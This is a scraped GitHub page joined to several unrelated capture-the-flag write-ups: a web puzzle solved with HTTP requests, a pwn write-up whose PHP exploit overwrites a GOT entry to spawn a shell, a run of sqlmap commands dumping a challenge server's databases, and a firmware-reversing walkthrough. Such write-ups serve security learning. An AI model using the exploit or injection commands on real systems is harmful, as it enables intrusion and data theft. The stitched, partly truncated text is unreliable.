<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":247590331,"originating_url":"https://github.com/dosxuz/b01lers-CTF/tree/master/jumpdrive","user_id":null}}" data-hydro-click-hmac="dab03d206bff52afe98d2beb5a8225245fc0de8c6f2db08298cc8e7b590c86f0"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/dosxuz/b01lers-CTF/refs" cache-key="v0:1584329531.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZG9zeHV6L2IwMWxlcnMtQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/dosxuz/b01lers-CTF/refs" cache-key="v0:1584329531.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZG9zeHV6L2IwMWxlcnMtQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>b01lers-CTF</span></span></span><span>/</span>jumpdrive<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>b01lers-CTF</span></span></span><span>/</span>jumpdrive<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/dosxuz/b01lers-CTF/tree-commit/70885eaa10535ea47fca7d6ea342f14f2af05e5c/jumpdrive" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/dosxuz/b01lers-CTF/file-list/master/jumpdrive"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>asd.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>jmp.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>jumpdrive</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
GET doesn't work so POST:
`curl -XPOST web.ctf.b01lers.com:1003/`
Result is page that has a five 'endpoints' aligned on the left side (root):
```html <html> </body> <body> <text></text>text ? pleas test teh follwing five roots, <list> <one>
</text>text ? pleas test teh follwing five roots
,
circle</one> <enter> <enter> <sendkey(enter)>
two I'm am making an a pea eye and its grate
PHP is the best <php?> printf(hello world) </php>squaretwo
:pleasequithelpwww.google.com/seaerch
how to exitvim/quit :wqwhy isnt it working:wq:wq:wq:qw?
</body> </html>```
Try all HTTP methods on them and get valid endpoints:
```1. OPTIONS /circle/one/2. DELETE /square/3. CONNECT /two/4. GET /com/seaerch/5. TRACE /vim/quit/```
1. Is pdf showing heinz 'ketchup'2. A crossworld to fill out to get 'tastes' in the middle3. An image showing the text 'up_on_noodles_'4. Send a GET request with request body set to search=flag to get 'goodins'5. Append ?exit=:wq to exit vim and be rewarded with 'pace_too}'
Result: pctf{ketchup_on_noodles_tastes_good_in_space_too}
|
# protrude - zer0pts CTF 2020 (pwn, 525p, 22 solved)## Introduction
protrude is a pwn task.
An archive containing a binary, its source code and a libc is provided.
The binary asks the user for up to 22 numbers and calculates the sum of thesenumbers.
## Vulnerability
The binary allocates room on the stack with `alloca`. It ensure that there is nomore than 22 numbers and allocates `n * 4` bytes.
It then reads `n` long integers, and calculates the result.
The vulnerability lies in the fact that a long integer does not have a size of4. The allocated buffer is half too short to hold every numbers.
The variables on the stack are ordered this way:```cvoid *rip;void *rbp;void *rbx;long canary;long *array;long sum;size_t i;long array[k];long array[k - 1];long array[k - 2];long array[k - 3];...```
Writing past the array will overwrite the index at which the user's input isread. It is possible to write anywhere by overwriting this index to point to the`array` pointer, and overwrite it in turn with an other pointer.
## Exploitation
It is not possible to ROP because it is not possible to leak the canary (or anyaddress) : the program quits once the sum is printed, with no way to come backto the main loop.
It is possible however to overwrite the global offset table. Replacing a pointerwith a pointer to the libc because the libc is subject to ASLR.
However, it is possible to overwrite partially one of the pointer and have areduced probability of guessing the ASLR.
One possibility is to partially overwrite the last 3 bytes of the pointer to`printf` with `0x04526A`, which points to a one-shot gadget (satisfied when`RSP + 0x30` is NULL). This strategy should work once every 4096 times onaverage.
**Flag**: `zer0pts{0ops_long_is_8_byt3s_l0ng}`
## Appendices
### pwn.php
```php#!/usr/bin/phpwrite(str_pad("22", 0x20));$t->write(str_repeat("0", 0x20 * 14));$t->write(str_pad("15", 0x20));$t->write(str_pad(0x00601030 - 0x11 * 8 - 5, 0x20));$t->write(str_pad(0x04526A << (5 * 8), 0x20));$t->write("echo shell\n");
/* Read every responses */$t->expect("n = ");for($i = 0; $i < 15; $i++) $t->expect("num[" . ($i + 1) . "] = ");$t->expect("num[17] = ");$t->expect("num[18] = ");$t->expectLine("shell");
printf("[*] Shell\n");$t->pipe();``` |
```sqlmap -u "http://web.ctf.b01lers.com:1001/query?search=noachisterra%20"sqlmap -u "http://web.ctf.b01lers.com:1001/query?search=noachisterra%20" --dbssqlmap -u "http://web.ctf.b01lers.com:1001/query?search=noachisterra%20" -D aliencode --tablessqlmap -u "http://web.ctf.b01lers.com:1001/query?search=noachisterra%20" -D aliens --tablessqlmap -u "http://web.ctf.b01lers.com:1001/query?search=noachisterra%20" -D aliencode -T code --columnssqlmap -u "http://web.ctf.b01lers.com:1001/query?search=noachisterra%20" -D aliencode -T code -C id,code --dump*``` |
# The Securest Vault ™ (9 solves)
Description:
> You've been contracted to check an IoT vault for a potential backdoor. >> Your goal is to figure out the sequence that unlocks the vault and use it to create the flag. Unfortunately, you were unable to acquire the hardware and only have a schematic drawn by the vault company's intern, a firmware dump and the model number of the microcontroller. >> The flag has the following format: utflag{P<PORT_LETTER><PORT_NUMBER>} , ex: utflag{PD0,PD2} >> by Dan

This was my first firmware reversing, so I think I got lucky with guesses.
First thing you have to do is create a segment for I/O peripherals:

After that you go [here](http://users.ece.utexas.edu/~valvano/Volume1/tm4c123gh6pm.h) and rename every memory access with its corresponding name.
After that we can notice some interesting function:
```c++void __fastcall enable_Ports(_DWORD *a1, int a2){ _DWORD *v2; // r5 int v3; // r4
v2 = a1; v3 = a2; disable_interupts(); sub_448(4); sub_53C(v3); SYSCTL_RCGCGPIO_R |= 0x11u; // enable clock GPIO_PORTE_DIR_R = 0; // set Port E0-E5 as inputs GPIO_PORTE_DEN_R |= 15u; // enable Port E0-E3 pins GPIO_PORTA_DIR_R &= 0xFFFFFFFE; // set Port A0 as output PORTA_DEN_R |= 1u; // enable Port A0 *v2 = v3; NVIC_ST_CURRENT_R = 0; enable_interupts();}```
After reading [this](http://users.ece.utexas.edu/~valvano/Volume1/E-Book/C6_MicrocontrollerPorts.htm) paper, I finally understood how gpio worked. The inputs are being send to Port E0-E3 and output for lock auth is Port A0.
If we look at the function list, we can find this big one:
```c++void big_one(){ char input; // r4 int v1; // r0
if ( sub_78C((int)GPIO_PCTL_PB7_SSI2TX) <= 14 ) // loop variable? { input = GPIO_PORTE_DATA_R & 0xF; // data gets read here from pins 0-3 if ( sub_756((int)GPIO_PCTL_PB7_SSI2TX) ) { if ( sub_756((int)GPIO_PCTL_PB7_SSI2TX) ) { v1 = sub_770((int)GPIO_PCTL_PB7_SSI2TX); if ( v1 ) { if ( v1 == 1 ) { if ( !(input & 2) ) { sub_784((int)GPIO_PCTL_PB7_SSI2TX); sub_6EC(GPIO_PCTL_PB7_SSI2TX); } }.........```
After that, I did some guesses.
